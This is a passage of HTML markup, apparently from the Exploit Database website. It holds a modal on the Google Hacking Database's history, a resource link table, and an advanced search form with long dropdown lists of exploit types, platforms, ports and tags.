                        Over time, the term “dork” became shorthand for a search query that located sensitive
                        information and “dorks” were included with may web application vulnerability releases to
                        show examples of vulnerable web sites.
                    </p>

                    <p>
                        After nearly a decade of hard work by the community, Johnny turned the GHDB
                        over to <a
                                href="https://www.offsec.com/community-projects/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                target="_blank" rel="noopener">OffSec</a> in November 2010, and it is now maintained as
                        an extension of the <a href="/">Exploit Database</a>. Today, the GHDB includes searches for
                        other online search engines such as <a href="https://www.bing.com/" target="_blank" rel="noopener">Bing</a>,
                        and other online repositories like <a href="https://github.com/" target="_blank" rel="noopener">GitHub</a>,
                        producing different, yet equally valuable results.
                    </p>


                </div>

            </div>

            <div class="modal-footer">

                <button type="button"
                        class="btn btn-primary"
                        data-dismiss="modal">Close
                </button>

            </div>

        </div>

    </div>

</div>


    <div class="modal fade bd-example-modal-lg" id="osresources" tabindex="-1"
     role="dialog" aria-labelledby="searchModalTitle" aria-hidden="true">

    <div class="modal-dialog modal-dialog-centered modal-dialog modal-lg"
         role="document">

        <div class="modal-content">

            <div class="modal-header">

                <h5 class="modal-title text-primary"
                    id="resourcesModalTitle">OffSec Resources
                </h5>

                <button type="button" class="close" data-dismiss="modal"
                        aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>

            </div>

            <div class="modal-body">

                <table class="table dataTable table-borderless">

                            <thead>

                            <!-- marker #3 -->
                            <tr>
                                <th>
                                    <strong>Databases</strong>
                                </th>
                                <th>
                                    <strong>Links</strong>
                                </th>
                                <th>
                                    <strong>Sites</strong>
                                </th>
                                <th>
                                    <strong>Solutions</strong>
                                </th>
                            </tr>

                            </thead>

                            <tbody>

                            <tr class="text-center">
                                <td>
                                    <a href="/">
                                        Exploits
                                    </a>
                                </td>
                                <td>
                                    <a href="/search">
                                        Search Exploit-DB
                                    </a>
                                </td>
                                <td>
                                    <a href="https://www.offsec.com/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                       target="_blank" rel="noopener">
                                        OffSec
                                    </a>
                                </td>
                                <td>
                                    <a href="https://www.offsec.com/courses-and-certifications/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                       target="_blank" rel="noopener">Courses and Certifications
                                    </a>
                                </td>
                            </tr>

                            <tr class="text-center">
                                <td>
                                    <a href="/google-hacking-database">
                                        Google Hacking
                                    </a>
                                </td>
                                <td>
                                    <a href="/submit">
                                        Submit Entry
                                    </a>
                                </td>
                                <td>
                                    <a href="https://www.kali.org/"
                                       target="_blank" rel="noopener">
                                        Kali Linux
                                    </a>
                                </td>
                                <td>
                                    <a href="https://www.offsec.com/learn/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                       target="_blank" rel="noopener">Learn Subscriptions
                                    </a>

                                </td>
                            </tr>

                            <tr class="text-center">
                                <td>
                                    <a href="/papers">
                                        Papers
                                    </a>
                                </td>
                                <td>
                                    <a href="/serchsploit">
                                        SearchSploit Manual
                                    </a>
                                </td>
                                <td>
                                    <a href="https://www.vulnhub.com/"
                                       target="_blank" rel="noopener">VulnHub
                                    </a>
                                </td>
                                <td>
                                    <a href="https://www.offsec.com/cyber-range/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                       target="_blank" rel="noopener">OffSec Cyber Range
                                    </a>
                                </td>
                            </tr>

                            <tr class="text-center">
                                <td></td>
                                <td>
                                    <a href="https://www.offsec.com/labs/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                       target="_blank" rel="noopener">Proving Grounds
                                    </a>
                                </td>
                            </tr>

                            <tr class="text-center">
                                <td>
                                    <a href="/shellcodes">
                                        Shellcodes
                                    </a>
                                </td>
                                <td>
                                    <a href="/serchsploit">
                                        Exploit Statistics
                                    </a>
                                </td>
                                <td></td>
                                <td>
                                    <a href="https://www.offsec.com/labs/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                       target="_blank" rel="noopener">Proving Grounds
                                    </a>
                                </td>
                            </tr>
                            <tr>
                                <td></td>
                                <td></td>
                                <td></td>
                                <td>
                                    <a href="https://www.offsec.com/penetration-testing/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                       target="_blank" rel="noopener">Penetration Testing Services
                                    </a>
                                </td>
                            </tr>

                            </tbody>

                        </table>

            </div>

            <div class="modal-footer">

                <button type="button"
                        class="btn btn-primary"
                        data-dismiss="modal">Close
                </button>

            </div>

        </div>

    </div>

</div>

    <!-- Advanced Search Modal -->
<div class="modal fade bd-example-modal-lg" id="search" tabindex="-1"
     role="dialog" aria-labelledby="searchModalTitle" aria-hidden="true">

    <div class="modal-dialog modal-dialog-centered modal-dialog modal-lg"
         role="document">

        <div class="modal-content">

            <div class="modal-header">

                <h5 class="modal-title"
                    id="searchModalTitle">Search The Exploit Database
                </h5>

                <button type="button" class="close" data-dismiss="modal"
                        aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>

            </div>

            <div class="modal-body">

                <form action="https://www.exploit-db.com/search" method="GET" id="searchForm">

                    <div class="row">

                        <div class="col-sm-12 col-lg-8">

                            <div class="form-group">

                                <label for="titleSearch" class="control-label text-primary">Title</label>

                                <input id="titleSearch" class="form-control" type="text" name="q" class="q"
                                       placeholder="Title" value="" autofocus>

                            </div>

                        </div>

                        <div class="col-sm-6 col-lg-4">

                            <div class="form-group">

                                <label for="cveSearch" class="control-label text-primary">CVE</label>

                                <input id="cveSearch" class="form-control" type="text" name="cve" class="cve"
                                       placeholder="2026-1234"
                                       value="" autofocus>

                            </div>

                        </div>

                    </div>

                    <div class="row">

                        <div class="col-sm-6 col-lg-4">

                            <label for="typeSearchSelect" class="text-primary">Type</label>

                            <select id="typeSearchSelect" name="type" class="form-control">

                                <option></option>
                                
                                    <option value="dos" >
                                        dos
                                    </option>


                                
                                    <option value="local" >
                                        local
                                    </option>


                                
                                    <option value="remote" >
                                        remote
                                    </option>


                                
                                    <option value="shellcode" >
                                        shellcode
                                    </option>


                                
                                    <option value="papers" >
                                        papers
                                    </option>


                                
                                    <option value="webapps" >
                                        webapps
                                    </option>


                                
                                    <option value="hardware" >
                                        hardware
                                    </option>


                                
                            </select>

                        </div>

                        <div class="col-sm-6 col-lg-4">

                            <label for="platformSearchSelect" class="text-primary">Platform</label>

                            <select id="platformSearchSelect" name="platform" class="form-control">

                                <option></option>
                                
                                    <option value="aix" >
                                        AIX
                                    </option>

                                
                                    <option value="asp" >
                                        ASP
                                    </option>

                                
                                    <option value="bsd" >
                                        BSD
                                    </option>

                                
                                    <option value="bsd_ppc" >
                                        BSD_PPC
                                    </option>

                                
                                    <option value="bsd_x86" >
                                        BSD_x86
                                    </option>

                                
                                    <option value="bsdi_x86" >
                                        BSDi_x86
                                    </option>

                                
                                    <option value="cgi" >
                                        CGI
                                    </option>

                                
                                    <option value="freebsd" >
                                        FreeBSD
                                    </option>

                                
                                    <option value="freebsd_x86" >
                                        FreeBSD_x86
                                    </option>

                                
                                    <option value="freebsd_x86-64" >
                                        FreeBSD_x86-64
                                    </option>

                                
                                    <option value="generator" >
                                        Generator
                                    </option>

                                
                                    <option value="hardware" >
                                        Hardware
                                    </option>

                                
                                    <option value="hp-ux" >
                                        HP-UX
                                    </option>

                                
                                    <option value="irix" >
                                        IRIX
                                    </option>

                                
                                    <option value="jsp" >
                                        JSP
                                    </option>

                                
                                    <option value="linux" >
                                        Linux
                                    </option>

                                
                                    <option value="linux_mips" >
                                        Linux_MIPS
                                    </option>

                                
                                    <option value="linux_ppc" >
                                        Linux_PPC
                                    </option>

                                
                                    <option value="linux_sparc" >
                                        Linux_SPARC
                                    </option>

                                
                                    <option value="linux_x86" >
                                        Linux_x86
                                    </option>

                                
                                    <option value="linux_x86-64" >
                                        Linux_x86-64
                                    </option>

                                
                                    <option value="minix" >
                                        MINIX
                                    </option>

                                
                                    <option value="multiple" >
                                        Multiple
                                    </option>

                                
                                    <option value="netbsd_x86" >
                                        NetBSD_x86
                                    </option>

                                
                                    <option value="novell" >
                                        Novell
                                    </option>

                                
                                    <option value="openbsd" >
                                        OpenBSD
                                    </option>

                                
                                    <option value="openbsd_x86" >
                                        OpenBSD_x86
                                    </option>

                                
                                    <option value="osx_ppc" >
                                        OSX_PPC
                                    </option>

                                
                                    <option value="osx" >
                                        OSX
                                    </option>

                                
                                    <option value="php" >
                                        PHP
                                    </option>

                                
                                    <option value="plan9" >
                                        Plan9
                                    </option>

                                
                                    <option value="qnx" >
                                        QNX
                                    </option>

                                
                                    <option value="sco" >
                                        SCO
                                    </option>

                                
                                    <option value="sco_x86" >
                                        SCO_x86
                                    </option>

                                
                                    <option value="solaris" >
                                        Solaris
                                    </option>

                                
                                    <option value="solaris_sparc" >
                                        Solaris_SPARC
                                    </option>

                                
                                    <option value="solaris_x86" >
                                        Solaris_x86
                                    </option>

                                
                                    <option value="tru64" >
                                        Tru64
                                    </option>

                                
                                    <option value="ultrix" >
                                        ULTRIX
                                    </option>

                                
                                    <option value="unix" >
                                        Unix
                                    </option>

                                
                                    <option value="unixware" >
                                        UnixWare
                                    </option>

                                
                                    <option value="windows_x86" >
                                        Windows_x86
                                    </option>

                                
                                    <option value="windows_x86-64" >
                                        Windows_x86-64
                                    </option>

                                
                                    <option value="windows" >
                                        Windows
                                    </option>

                                
                                    <option value="arm" >
                                        ARM
                                    </option>

                                
                                    <option value="cfm" >
                                        CFM
                                    </option>

                                
                                    <option value="netware" >
                                        Netware
                                    </option>

                                
                                    <option value="superh_sh4" >
                                        SuperH_SH4
                                    </option>

                                
                                    <option value="java" >
                                        Java
                                    </option>

                                
                                    <option value="beos" >
                                        BeOS
                                    </option>

                                
                                    <option value="immunix" >
                                        Immunix
                                    </option>

                                
                                    <option value="palm_os" >
                                        Palm_OS
                                    </option>

                                
                                    <option value="atheos" >
                                        AtheOS
                                    </option>

                                
                                    <option value="ios" >
                                        iOS
                                    </option>

                                
                                    <option value="android" >
                                        Android
                                    </option>

                                
                                    <option value="xml" >
                                        XML
                                    </option>

                                
                                    <option value="perl" >
                                        Perl
                                    </option>

                                
                                    <option value="python" >
                                        Python
                                    </option>

                                
                                    <option value="system_z" >
                                        System_z
                                    </option>

                                
                                    <option value="json" >
                                        JSON
                                    </option>

                                
                                    <option value="ashx" >
                                        ASHX
                                    </option>

                                
                                    <option value="ruby" >
                                        Ruby
                                    </option>

                                
                                    <option value="aspx" >
                                        ASPX
                                    </option>

                                
                                    <option value="macos" >
                                        macOS
                                    </option>

                                
                                    <option value="linux_crisv32" >
                                        Linux_CRISv32
                                    </option>

                                
                                    <option value="ezine" >
                                        eZine
                                    </option>

                                
                                    <option value="magazine" >
                                        Magazine
                                    </option>

                                
                                    <option value="nodejs" >
                                        NodeJS
                                    </option>

                                
                                    <option value="alpha" >
                                        Alpha
                                    </option>

                                
                                    <option value="solaris_mips" >
                                        Solaris_MIPS
                                    </option>

                                
                                    <option value="lua" >
                                        Lua
                                    </option>

                                
                                    <option value="watchos" >
                                        watchOS
                                    </option>

                                
                                    <option value="vxworks" >
                                        VxWorks
                                    </option>

                                
                                    <option value="python2" >
                                        Python2
                                    </option>

                                
                                    <option value="python3" >
                                        Python3
                                    </option>

                                
                                    <option value="typescript" >
                                        TypeScript
                                    </option>

                                
                                    <option value="go" >
                                        Go
                                    </option>

                                
                            </select>

                        </div>

                        <div class="col-sm-6 col-lg-4">

                            <div class="form-group">

                                <label for="authorSearch" class="text-primary">Author</label>

                                <input id="authorSearch" class="form-control" type="text" name="e_author"
                                       placeholder="Author" value="">

                            </div>
                        </div>

                    </div>

                    <div class="row">

                        <div class="col-sm-12 col-lg-6">

                            <div class="form-group">

                                <label for="textSearch" class="control-label text-primary">Content</label>

                                <input id="textSearch" class="form-control" type="text" name="text"
                                       placeholder="Exploit content" value="">

                            </div>

                        </div>

                        <div class="col-sm-6 col-lg-2">

                            <label for="portSearchSelect" class="text-primary">Port</label>

                            <select id="portSearchSelect" name="port" class="form-control">

                                <option></option>
                                
                                    <option value="14" >
                                        14
                                    </option>


                                
                                    <option value="21" >
                                        21
                                    </option>


                                
                                    <option value="22" >
                                        22
                                    </option>


                                
                                    <option value="23" >
                                        23
                                    </option>


                                
                                    <option value="25" >
                                        25
                                    </option>


                                
                                    <option value="42" >
                                        42
                                    </option>


                                
                                    <option value="49" >
                                        49
                                    </option>


                                
                                    <option value="53" >
                                        53
                                    </option>


                                
                                    <option value="66" >
                                        66
                                    </option>


                                
                                    <option value="69" >
                                        69
                                    </option>


                                
                                    <option value="70" >
                                        70
                                    </option>


                                
                                    <option value="79" >
                                        79
                                    </option>


                                
                                    <option value="80" >
                                        80
                                    </option>


                                
                                    <option value="81" >
                                        81
                                    </option>


                                
                                    <option value="102" >
                                        102
                                    </option>


                                
                                    <option value="105" >
                                        105
                                    </option>


                                
                                    <option value="110" >
                                        110
                                    </option>


                                
                                    <option value="111" >
                                        111
                                    </option>


                                
                                    <option value="113" >
                                        113
                                    </option>


                                
                                    <option value="119" >
                                        119
                                    </option>


                                
                                    <option value="123" >
                                        123
                                    </option>


                                
                                    <option value="135" >
                                        135
                                    </option>


                                
                                    <option value="139" >
                                        139
                                    </option>


                                
                                    <option value="143" >
                                        143
                                    </option>


                                
                                    <option value="161" >
                                        161
                                    </option>


                                
                                    <option value="162" >
                                        162
                                    </option>


                                
                                    <option value="164" >
                                        164
                                    </option>


                                
                                    <option value="383" >
                                        383
                                    </option>


                                
                                    <option value="389" >
                                        389
                                    </option>


                                
                                    <option value="402" >
                                        402
                                    </option>


                                
                                    <option value="406" >
                                        406
                                    </option>


                                
                                    <option value="411" >
                                        411
                                    </option>


                                
                                    <option value="443" >
                                        443
                                    </option>


                                
                                    <option value="444" >
                                        444
                                    </option>


                                
                                    <option value="445" >
                                        445
                                    </option>


                                
                                    <option value="446" >
                                        446
                                    </option>


                                
                                    <option value="502" >
                                        502
                                    </option>


                                
                                    <option value="504" >
                                        504
                                    </option>


                                
                                    <option value="513" >
                                        513
                                    </option>


                                
                                    <option value="514" >
                                        514
                                    </option>


                                
                                    <option value="515" >
                                        515
                                    </option>


                                
                                    <option value="532" >
                                        532
                                    </option>


                                
                                    <option value="548" >
                                        548
                                    </option>


                                
                                    <option value="554" >
                                        554
                                    </option>


                                
                                    <option value="555" >
                                        555
                                    </option>


                                
                                    <option value="617" >
                                        617
                                    </option>


                                
                                    <option value="623" >
                                        623
                                    </option>


                                
                                    <option value="631" >
                                        631
                                    </option>


                                
                                    <option value="655" >
                                        655
                                    </option>


                                
                                    <option value="689" >
                                        689
                                    </option>


                                
                                    <option value="783" >
                                        783
                                    </option>


                                
                                    <option value="787" >
                                        787
                                    </option>


                                
                                    <option value="808" >
                                        808
                                    </option>


                                
                                    <option value="873" >
                                        873
                                    </option>


                                
                                    <option value="888" >
                                        888
                                    </option>


                                
                                    <option value="901" >
                                        901
                                    </option>


                                
                                    <option value="998" >
                                        998
                                    </option>


                                
                                    <option value="1000" >
                                        1000
                                    </option>


                                
                                    <option value="1040" >
                                        1040
                                    </option>


                                
                                    <option value="1089" >
                                        1089
                                    </option>


                                
                                    <option value="1099" >
                                        1099
                                    </option>


                                
                                    <option value="1100" >
                                        1100
                                    </option>


                                
                                    <option value="1114" >
                                        1114
                                    </option>


                                
                                    <option value="1120" >
                                        1120
                                    </option>


                                
                                    <option value="1194" >
                                        1194
                                    </option>


                                
                                    <option value="1235" >
                                        1235
                                    </option>


                                
                                    <option value="1471" >
                                        1471
                                    </option>


                                
                                    <option value="1521" >
                                        1521
                                    </option>


                                
                                    <option value="1533" >
                                        1533
                                    </option>


                                
                                    <option value="1581" >
                                        1581
                                    </option>


                                
                                    <option value="1589" >
                                        1589
                                    </option>


                                
                                    <option value="1604" >
                                        1604
                                    </option>


                                
                                    <option value="1617" >
                                        1617
                                    </option>


                                
                                    <option value="1723" >
                                        1723
                                    </option>


                                
                                    <option value="1743" >
                                        1743
                                    </option>


                                
                                    <option value="1761" >
                                        1761
                                    </option>


                                
                                    <option value="1812" >
                                        1812
                                    </option>


                                
                                    <option value="1858" >
                                        1858
                                    </option>


                                
                                    <option value="1861" >
                                        1861
                                    </option>


                                
                                    <option value="1900" >
                                        1900
                                    </option>


                                
                                    <option value="1947" >
                                        1947
                                    </option>


                                
                                    <option value="2000" >
                                        2000
                                    </option>


                                
                                    <option value="2022" >
                                        2022
                                    </option>


                                
                                    <option value="2049" >
                                        2049
                                    </option>


                                
                                    <option value="2100" >
                                        2100
                                    </option>


                                
                                    <option value="2103" >
                                        2103
                                    </option>


                                
                                    <option value="2121" >
                                        2121
                                    </option>


                                
                                    <option value="2125" >
                                        2125
                                    </option>


                                
                                    <option value="2181" >
                                        2181
                                    </option>


                                
                                    <option value="2242" >
                                        2242
                                    </option>


                                
                                    <option value="2315" >
                                        2315
                                    </option>


                                
                                    <option value="2375" >
                                        2375
                                    </option>


                                
                                    <option value="2380" >
                                        2380
                                    </option>


                                
                                    <option value="2381" >
                                        2381
                                    </option>


                                
                                    <option value="2401" >
                                        2401
                                    </option>


                                
                                    <option value="2480" >
                                        2480
                                    </option>


                                
                                    <option value="2525" >
                                        2525
                                    </option>


                                
                                    <option value="2640" >
                                        2640
                                    </option>


                                
                                    <option value="2810" >
                                        2810
                                    </option>


                                
                                    <option value="2812" >
                                        2812
                                    </option>


                                
                                    <option value="2947" >
                                        2947
                                    </option>


                                
                                    <option value="2954" >
                                        2954
                                    </option>


                                
                                    <option value="2990" >
                                        2990
                                    </option>


                                
                                    <option value="3000" >
                                        3000
                                    </option>


                                
                                    <option value="3030" >
                                        3030
                                    </option>


                                
                                    <option value="3050" >
                                        3050
                                    </option>


                                
                                    <option value="3052" >
                                        3052
                                    </option>


                                
                                    <option value="3128" >
                                        3128
                                    </option>


                                
                                    <option value="3129" >
                                        3129
                                    </option>


                                
                                    <option value="3181" >
                                        3181
                                    </option>


                                
                                    <option value="3200" >
                                        3200
                                    </option>


                                
                                    <option value="3217" >
                                        3217
                                    </option>


                                
                                    <option value="3306" >
                                        3306
                                    </option>


                                
                                    <option value="3333" >
                                        3333
                                    </option>


                                
                                    <option value="3378" >
                                        3378
                                    </option>


                                
                                    <option value="3389" >
                                        3389
                                    </option>


                                
                                    <option value="3460" >
                                        3460
                                    </option>


                                
                                    <option value="3465" >
                                        3465
                                    </option>


                                
                                    <option value="3500" >
                                        3500
                                    </option>


                                
                                    <option value="3535" >
                                        3535
                                    </option>


                                
                                    <option value="3632" >
                                        3632
                                    </option>


                                
                                    <option value="3690" >
                                        3690
                                    </option>


                                
                                    <option value="3790" >
                                        3790
                                    </option>


                                
                                    <option value="3814" >
                                        3814
                                    </option>


                                
                                    <option value="3817" >
                                        3817
                                    </option>


                                
                                    <option value="4000" >
                                        4000
                                    </option>


                                
                                    <option value="4002" >
                                        4002
                                    </option>


                                
                                    <option value="4070" >
                                        4070
                                    </option>


                                
                                    <option value="4081" >
                                        4081
                                    </option>


                                
                                    <option value="4105" >
                                        4105
                                    </option>


                                
                                    <option value="4111" >
                                        4111
                                    </option>


                                
                                    <option value="4322" >
                                        4322
                                    </option>


                                
                                    <option value="4343" >
                                        4343
                                    </option>


                                
                                    <option value="4434" >
                                        4434
                                    </option>


                                
                                    <option value="4444" >
                                        4444
                                    </option>


                                
                                    <option value="4501" >
                                        4501
                                    </option>


                                
                                    <option value="4555" >
                                        4555
                                    </option>


                                
                                    <option value="4592" >
                                        4592
                                    </option>


                                
                                    <option value="4661" >
                                        4661
                                    </option>


                                
                                    <option value="4750" >
                                        4750
                                    </option>


                                
                                    <option value="4848" >
                                        4848
                                    </option>


                                
                                    <option value="5000" >
                                        5000
                                    </option>


                                
                                    <option value="5060" >
                                        5060
                                    </option>


                                
                                    <option value="5061" >
                                        5061
                                    </option>


                                
                                    <option value="5080" >
                                        5080
                                    </option>


                                
                                    <option value="5081" >
                                        5081
                                    </option>


                                
                                    <option value="5093" >
                                        5093
                                    </option>


                                
                                    <option value="5151" >
                                        5151
                                    </option>


                                
                                    <option value="5180" >
                                        5180
                                    </option>


                                
                                    <option value="5247" >
                                        5247
                                    </option>


                                
                                    <option value="5250" >
                                        5250
                                    </option>


                                
                                    <option value="5272" >
                                        5272
                                    </option>


                                
                                    <option value="5308" >
                                        5308
                                    </option>


                                
                                    <option value="5432" >
                                        5432
                                    </option>


                                
                                    <option value="5466" >
                                        5466
                                    </option>


                                
                                    <option value="5554" >
                                        5554
                                    </option>


                                
                                    <option value="5555" >
                                        5555
                                    </option>


                                
                                    <option value="5600" >
                                        5600
                                    </option>


                                
                                    <option value="5655" >
                                        5655
                                    </option>


                                
                                    <option value="5666" >
                                        5666
                                    </option>


                                
                                    <option value="5800" >
                                        5800
                                    </option>


                                
                                    <option value="5803" >
                                        5803
                                    </option>


                                
                                    <option value="5814" >
                                        5814
                                    </option>


                                
                                    <option value="5858" >
                                        5858
                                    </option>


                                
                                    <option value="5900" >
                                        5900
                                    </option>


                                
                                    <option value="5984" >
                                        5984
                                    </option>


                                
                                    <option value="6066" >
                                        6066
                                    </option>


                                
                                    <option value="6070" >
                                        6070
                                    </option>


                                
                                    <option value="6080" >
                                        6080
                                    </option>


                                
                                    <option value="6082" >
                                        6082
                                    </option>


                                
                                    <option value="6101" >
                                        6101
                                    </option>


                                
                                    <option value="6112" >
                                        6112
                                    </option>


                                
                                    <option value="6129" >
                                        6129
                                    </option>


                                
                                    <option value="6379" >
                                        6379
                                    </option>


                                
                                    <option value="6502" >
                                        6502
                                    </option>


                                
                                    <option value="6503" >
                                        6503
                                    </option>


                                
                                    <option value="6660" >
                                        6660
                                    </option>


                                
                                    <option value="6667" >
                                        6667
                                    </option>


                                
                                    <option value="7001" >
                                        7001
                                    </option>


                                
                                    <option value="7002" >
                                        7002
                                    </option>


                                
                                    <option value="7070" >
                                        7070
                                    </option>


                                
                                    <option value="7071" >
                                        7071
                                    </option>


                                
                                    <option value="7080" >
                                        7080
                                    </option>


                                
                                    <option value="7100" >
                                        7100
                                    </option>


                                
                                    <option value="7144" >
                                        7144
                                    </option>


                                
                                    <option value="7210" >
                                        7210
                                    </option>


                                
                                    <option value="7272" >
                                        7272
                                    </option>


                                
                                    <option value="7290" >
                                        7290
                                    </option>


                                
                                    <option value="7426" >
                                        7426
                                    </option>


                                
                                    <option value="7443" >
                                        7443
                                    </option>


                                
                                    <option value="7510" >
                                        7510
                                    </option>


                                
                                    <option value="7547" >
                                        7547
                                    </option>


                                
                                    <option value="7649" >
                                        7649
                                    </option>


                                
                                    <option value="7770" >
                                        7770
                                    </option>


                                
                                    <option value="7777" >
                                        7777
                                    </option>


                                
                                    <option value="7778" >
                                        7778
                                    </option>


                                
                                    <option value="7787" >
                                        7787
                                    </option>


                                
                                    <option value="7879" >
                                        7879
                                    </option>


                                
                                    <option value="7902" >
                                        7902
                                    </option>


                                
                                    <option value="8000" >
                                        8000
                                    </option>


                                
                                    <option value="8001" >
                                        8001
                                    </option>


                                
                                    <option value="8002" >
                                        8002
                                    </option>


                                
                                    <option value="8004" >
                                        8004
                                    </option>


                                
                                    <option value="8008" >
                                        8008
                                    </option>


                                
                                    <option value="8020" >
                                        8020
                                    </option>


                                
                                    <option value="8022" >
                                        8022
                                    </option>


                                
                                    <option value="8023" >
                                        8023
                                    </option>


                                
                                    <option value="8028" >
                                        8028
                                    </option>


                                
                                    <option value="8030" >
                                        8030
                                    </option>


                                
                                    <option value="8080" >
                                        8080
                                    </option>


                                
                                    <option value="8081" >
                                        8081
                                    </option>


                                
                                    <option value="8082" >
                                        8082
                                    </option>


                                
                                    <option value="8088" >
                                        8088
                                    </option>


                                
                                    <option value="8090" >
                                        8090
                                    </option>


                                
                                    <option value="8181" >
                                        8181
                                    </option>


                                
                                    <option value="8300" >
                                        8300
                                    </option>


                                
                                    <option value="8400" >
                                        8400
                                    </option>


                                
                                    <option value="8443" >
                                        8443
                                    </option>


                                
                                    <option value="8445" >
                                        8445
                                    </option>


                                
                                    <option value="8473" >
                                        8473
                                    </option>


                                
                                    <option value="8500" >
                                        8500
                                    </option>


                                
                                    <option value="8585" >
                                        8585
                                    </option>


                                
                                    <option value="8619" >
                                        8619
                                    </option>


                                
                                    <option value="8800" >
                                        8800
                                    </option>


                                
                                    <option value="8812" >
                                        8812
                                    </option>


                                
                                    <option value="8839" >
                                        8839
                                    </option>


                                
                                    <option value="8880" >
                                        8880
                                    </option>


                                
                                    <option value="8888" >
                                        8888
                                    </option>


                                
                                    <option value="9000" >
                                        9000
                                    </option>


                                
                                    <option value="9001" >
                                        9001
                                    </option>


                                
                                    <option value="9002" >
                                        9002
                                    </option>


                                
                                    <option value="9080" >
                                        9080
                                    </option>


                                
                                    <option value="9090" >
                                        9090
                                    </option>


                                
                                    <option value="9091" >
                                        9091
                                    </option>


                                
                                    <option value="9100" >
                                        9100
                                    </option>


                                
                                    <option value="9124" >
                                        9124
                                    </option>


                                
                                    <option value="9200" >
                                        9200
                                    </option>


                                
                                    <option value="9251" >
                                        9251
                                    </option>


                                
                                    <option value="9256" >
                                        9256
                                    </option>


                                
                                    <option value="9443" >
                                        9443
                                    </option>


                                
                                    <option value="9447" >
                                        9447
                                    </option>


                                
                                    <option value="9784" >
                                        9784
                                    </option>


                                
                                    <option value="9788" >
                                        9788
                                    </option>


                                
                                    <option value="9855" >
                                        9855
                                    </option>


                                
                                    <option value="9876" >
                                        9876
                                    </option>


                                
                                    <option value="9900" >
                                        9900
                                    </option>


                                
                                    <option value="9987" >
                                        9987
                                    </option>


                                
                                    <option value="9993" >
                                        9993
                                    </option>


                                
                                    <option value="9999" >
                                        9999
                                    </option>


                                
                                    <option value="10000" >
                                        10000
                                    </option>


                                
                                    <option value="10001" >
                                        10001
                                    </option>


                                
                                    <option value="10080" >
                                        10080
                                    </option>


                                
                                    <option value="10202" >
                                        10202
                                    </option>


                                
                                    <option value="10203" >
                                        10203
                                    </option>


                                
                                    <option value="10443" >
                                        10443
                                    </option>


                                
                                    <option value="10616" >
                                        10616
                                    </option>


                                
                                    <option value="11000" >
                                        11000
                                    </option>


                                
                                    <option value="11211" >
                                        11211
                                    </option>


                                
                                    <option value="11460" >
                                        11460
                                    </option>


                                
                                    <option value="12203" >
                                        12203
                                    </option>


                                
                                    <option value="12221" >
                                        12221
                                    </option>


                                
                                    <option value="12345" >
                                        12345
                                    </option>


                                
                                    <option value="12397" >
                                        12397
                                    </option>


                                
                                    <option value="12401" >
                                        12401
                                    </option>


                                
                                    <option value="13327" >
                                        13327
                                    </option>


                                
                                    <option value="13701" >
                                        13701
                                    </option>


                                
                                    <option value="13722" >
                                        13722
                                    </option>


                                
                                    <option value="13838" >
                                        13838
                                    </option>


                                
                                    <option value="16992" >
                                        16992
                                    </option>


                                
                                    <option value="18821" >
                                        18821
                                    </option>


                                
                                    <option value="18881" >
                                        18881
                                    </option>


                                
                                    <option value="19000" >
                                        19000
                                    </option>


                                
                                    <option value="19810" >
                                        19810
                                    </option>


                                
                                    <option value="19813" >
                                        19813
                                    </option>


                                
                                    <option value="20000" >
                                        20000
                                    </option>


                                
                                    <option value="20002" >
                                        20002
                                    </option>


                                
                                    <option value="20010" >
                                        20010
                                    </option>


                                
                                    <option value="20031" >
                                        20031
                                    </option>


                                
                                    <option value="20111" >
                                        20111
                                    </option>


                                
                                    <option value="20171" >
                                        20171
                                    </option>


                                
                                    <option value="22003" >
                                        22003
                                    </option>


                                
                                    <option value="23423" >
                                        23423
                                    </option>


                                
                                    <option value="25672" >
                                        25672
                                    </option>


                                
                                    <option value="26000" >
                                        26000
                                    </option>


                                
                                    <option value="27015" >
                                        27015
                                    </option>


                                
                                    <option value="27700" >
                                        27700
                                    </option>


                                
                                    <option value="28015" >
                                        28015
                                    </option>


                                
                                    <option value="30000" >
                                        30000
                                    </option>


                                
                                    <option value="30303" >
                                        30303
                                    </option>


                                
                                    <option value="31337" >
                                        31337
                                    </option>


                                
                                    <option value="32400" >
                                        32400
                                    </option>


                                
                                    <option value="32674" >
                                        32674
                                    </option>


                                
                                    <option value="32764" >
                                        32764
                                    </option>


                                
                                    <option value="34205" >
                                        34205
                                    </option>


                                
                                    <option value="37215" >
                                        37215
                                    </option>


                                
                                    <option value="37777" >
                                        37777
                                    </option>


                                
                                    <option value="37848" >
                                        37848
                                    </option>


                                
                                    <option value="38292" >
                                        38292
                                    </option>


                                
                                    <option value="40007" >
                                        40007
                                    </option>


                                
                                    <option value="41523" >
                                        41523
                                    </option>


                                
                                    <option value="44334" >
                                        44334
                                    </option>


                                
                                    <option value="46824" >
                                        46824
                                    </option>


                                
                                    <option value="48080" >
                                        48080
                                    </option>


                                
                                    <option value="49152" >
                                        49152
                                    </option>


                                
                                    <option value="50000" >
                                        50000
                                    </option>


                                
                                    <option value="50496" >
                                        50496
                                    </option>


                                
                                    <option value="52311" >
                                        52311
                                    </option>


                                
                                    <option value="52789" >
                                        52789
                                    </option>


                                
                                    <option value="52869" >
                                        52869
                                    </option>


                                
                                    <option value="52986" >
                                        52986
                                    </option>


                                
                                    <option value="53413" >
                                        53413
                                    </option>


                                
                                    <option value="54345" >
                                        54345
                                    </option>


                                
                                    <option value="54890" >
                                        54890
                                    </option>


                                
                                    <option value="55554" >
                                        55554
                                    </option>


                                
                                    <option value="55555" >
                                        55555
                                    </option>


                                
                                    <option value="56380" >
                                        56380
                                    </option>


                                
                                    <option value="57772" >
                                        57772
                                    </option>


                                
                                    <option value="58080" >
                                        58080
                                    </option>


                                
                                    <option value="62514" >
                                        62514
                                    </option>


                                
                            </select>

                        </div>

                        <div class="col-sm-6 col-lg-4">

                            <label for="tagSearchSelect" class="text-primary">Tag</label>

                            <select id="tagSearchSelect" name="tag" class="form-control">

                                <option></option>
                                
                                    <option value="1" >
                                        WordPress Core
                                    </option>


                                
                                    <option value="3" >
                                        Metasploit Framework (MSF)
                                    </option>


                                
                                    <option value="4" >
